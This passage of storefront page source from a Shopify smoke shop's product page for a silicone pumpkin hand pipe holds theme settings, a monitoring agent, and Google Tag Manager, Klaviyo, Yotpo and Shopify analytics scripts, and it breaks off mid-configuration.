0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(window.localStorage.getItem(`${theme.settings.themeName}:recently-viewed`) || '[]'));

      recentlyViewedProducts.delete(6890274226357); // Delete first to re-move the product
      recentlyViewedProducts.add(6890274226357);

      window.localStorage.setItem(`${theme.settings.themeName}:recently-viewed`, JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    
        document.addEventListener('page:loaded', function() { 
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "view_item",
                ecommerce: {
                currency: "USD",
                value:20.00,
                items: [
                    {
                        item_name: `Cloud 8 Silicone Pumpkin Hand Pipe`,
                        item_id: "6890274226357",
                        price: 20.00,
                        item_brand: "Cloud 8", 
                        item_category:"Water Pipe",
                        item_variant: "Single Variant",
                        quantity:1
                    }
                ]
                }
            });
        });

        document.addEventListener('variant:change', function(evt) {  
        fetch(`/products/cloud-8-silicone-pumpkin-water-pipe?variant=${evt.detail.variant.id}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "view_item",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
        });

    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.1"},"rating_count":7};
          MetafieldYotpoRating = "4.1"
          MetafieldYotpoCount = "7"
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Cloud 8 Silicone Pumpkin Hand Pipe",
          ProductID: 6890274226357,
          Categories: ["All","Best Sellers","Bongs","Bongs Under $50","Cloud 8","COUPON Eligible (All Products EXCEPT: Pax,Puffco,Storz\u0026Bickel)","Gifts Under $25","Halloween Collection","Newest Items","Silicone Pipes","Staff Picks - Bongs and Dab Rigs"],
          ImageURL: "https://www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e_grande.jpg?v=1705630966",
          URL: "https://www.smokecartel.com/products/cloud-8-silicone-pumpkin-water-pipe",
          Brand: "Cloud 8",
          Price: "$20.00",
          Value: "20.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1